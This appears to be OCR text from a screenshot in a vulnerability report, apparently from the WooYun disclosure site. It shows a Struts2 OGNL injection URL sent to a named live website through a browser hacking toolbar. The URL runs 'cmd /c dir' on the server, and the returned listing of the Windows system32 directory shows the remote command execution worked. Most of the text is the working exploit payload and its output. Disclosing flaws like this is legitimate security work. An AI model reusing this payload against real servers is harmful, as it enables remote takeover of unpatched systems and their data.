 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.iliz...=cmd%20/c%20dir × 个人资料 - JEEBBS论坛 - JEECMS官... × +
www.ilizhi.com/core/adv!click.do?advid=11&('\43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\43context[\'xwork http://
访问最多 火狐官方站点 新手上路 常用网址 建议网站 网页快讯库
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://www.ilizhi.com/core/adv!click.do?advid=11&('\43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\43context[\'xwork.MethodAccessor.denyMethodExecution\']\75false')(b))&('\43c')
(('\43_memberAccess.excludeProperties\75@java.util.Collections@EMPTY_SET')(c))&(g)(('\43req\75@org.apache.struts2.ServletActionContext@getRequest()')(d))&(h)(('\43webRootzpro
\75@java.lang.Runtime@getRuntime().exec(\43req.getParameter(%22cmd%22))')(d))&(i)(('\43webRootzproreader\75new\40java.io.DataInputStream(\43webRootzpro.getInputStream())')(d))&(i01)(('\43webStr
\75new\40byte[1000]')(d))&(i1)(('\43webRootzproreader.readFully(\43webStr)')(d))&(i111)(('\43webStr12\75new\40java.lang.String(\43webStr)')(d))&(i2)(('\43xman
\75@org.apache.struts2.ServletActionContext@getResponse()')(d))&(i2)(('\43xman\75@org.apache.struts2.ServletActionContext@getResponse()')(d))&(i95)(('\43xman.getWriter().println(\43webStr12)')(d))&(i99)
(('\43xman.getWriter().close()')(d))&cmd=cmd%20/c%20dir
Enable Post data Enable Referrer
驱动器 C 中的卷没有标签。
卷的序列号是 8C14-D813
C:\WINDOWS\system32 的目录
2013-07-23 08:50 <DIR> .
2013-07-23 08:50 <DIR> ..
2012-05-03 17:14 414 $winnt$.inf
2012-05-04 00:59 <DIR> 1025
2012-05-04 00:59 <DIR> 1028
2012-05-04 00:59 <DIR> 1031
2012-05-04 01:01 <DIR> 1033
2012-05-04 00:59 <DIR> 1037
2012-05-04 00:59 <DIR> 1041
2012-05-04 00:59 <DIR> 1042
2012-05-04 00:59 <DIR> 1054
2003-03-27 20:00 2,151 12520437.cpx
www.wooyun.org